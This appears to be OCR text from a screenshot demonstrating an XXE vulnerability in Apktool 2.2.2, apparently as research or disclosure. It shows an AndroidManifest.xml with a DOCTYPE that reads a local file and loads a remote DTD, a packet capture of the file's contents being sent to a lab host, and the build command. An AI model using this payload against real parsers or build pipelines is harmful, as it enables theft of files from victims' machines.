 文本编辑器
一 12月 18 2017 11:17:57 wnagzihxain
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.121.1 && http
表达式… +
No. Time Source Destination Protocol Length Info
629 407.994343631 192.168.121.133 192.168.121.1 HTTP 237 GET /shentanli.dtd HTTP/1.1
630 407.995836690 192.168.121.1 192.168.121.133 HTTP/XML 480 HTTP/1.1 200 OK
632 408.006810346 192.168.121.133 192.168.121.1 HTTP 244 GET /?shentanli_is_safufu HTTP/1.1
638 408.017014520 192.168.121.1 192.168.121.133 HTTP 81 HTTP/1.1 200 OK (text/html)
Frame 632: 244 bytes on wire (1952 bits), 244 bytes captured (1952 bits) on interface 0
Ethernet II, Src: Vmware_07:15:e0 (00:0c:29:07:15:e0), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.121.133, Dst: 192.168.121.1
Transmission Control Protocol, Src Port: 34778, Dst Port: 5555, Seq: 172, Ack: 415, Len: 178
Hypertext Transfer Protocol
GET /?shentanli_is_safufu HTTP/1.1\r\n
User-Agent: Java/1.8.0_152\r\n
Host: 192.168.121.1:5555\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.121.1:5555/?shentanli_is_safufu]
[HTTP request 2/2]
[Prev request in frame: 629]
[Response in frame: 638]
0000 00 50 56 c0 00 08 00 0c 29 07 15 e0 08 00 45 00 .PV..... ).....E.
0010 00 e6 70 d5 40 00 40 06 55 65 c0 a8 79 85 c0 a8 ..p.@.@. Ue..y...
0020 79 01 87 da 15 b3 45 94 92 87 39 ac 88 43 80 18 y.....E. ..9..C..
0030 00 ed 64 73 00 00 01 01 08 0a a6 23 37 1e 17 c6 ..ds.... ...#7...
0040 5d 37 47 45 54 20 2f 3f 73 68 65 6e 74 61 6e 6c ]7GET /? shentanl
0050 69 5f 69 73 5f 73 61 66 75 66 75 20 48 54 54 50 i_is_saf ufu HTTP
0060 2f 31 2e 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 /1.1..Us er-Agent
0070 3a 20 4a 61 76 61 2f 31 2e 38 2e 30 5f 31 35 32 : Java/1 .8.0_152
0080 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ..Host: 192.168.
0090 31 32 31 2e 31 3a 35 35 35 35 0d 0a 41 63 63 65 121.1:55 55..Acce
00a0 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c 20 69 pt: text /html, i
00b0 6d 61 67 65 2f 67 69 66 2c 20 69 6d 61 67 65 2f mage/gif , image/
00c0 6a 70 65 67 2c 20 2a 3b 20 71 3d 2e 32 2c 20 2a jpeg, *; q=.2, *
00d0 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 6f 6e 6e 65 63 /*; q=.2 ..Connec
00e0 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
00f0 0d 0a 0d 0a ....
The full requested URI (including host name) (http.request.full_uri)
配置文件: Default
wnagzihxain@toT0C: ~/APKTool_XXE_Vulnerability
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE -o APKTool_XXE_Poc.apk
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
[Fatal Error] ?shentanli_is_safufu:1:2: 文档类型声明包含或指向的标记声明必须格式正确。
I: Checking whether resources has changed...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$
~/APKTool_XXE_Vulnerability/APKTool_XXE/AndroidManifest.xml - Sublime Text
Demo.c demo.py test.c Exp.py AndroidManifest.xml daemon.c
1 <?xml version="1.0" encoding="utf-8" standalone="no"?>
2 <!DOCTYPE manifest [
3 <!ENTITY % file SYSTEM "file:///home/wnagzihxain/shentanli">
4 <!ENTITY % shentanli SYSTEM "http://192.168.121.1:5555/shentanli.dtd">
5 %shentanli;%send;]>
6 <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="
com.wnagzihxain.application" platformBuildVersionCode="25" platformBuildVersionName="7.1.1">
7 <meta-data android:name="android.support.VERSION" android:value="25.3.1"/>
8 <application android:allowBackup="true" android:icon="@mipmap/ic_launcher" android:label="
@string/app_name" android:roundIcon="@mipmap/ic_launcher_round" android:supportsRtl="true"
android:theme="@style/AppTheme">
9 <activity android:name="com.wnagzihxain.application.MainActivity">
10 <intent-filter>
11 <action android:name="android.intent.action.MAIN"/>
12 <category android:name="android.intent.category.LAUNCHER"/>
13 </intent-filter>
14 </activity>
Line 7, Column 25 Tab Size: 4 XML
shentanli (~/) - gedit
打开(O) 保存(S)
shentanli_is_safufu
纯文本 制表符宽度: 8 行 1，列 20 插入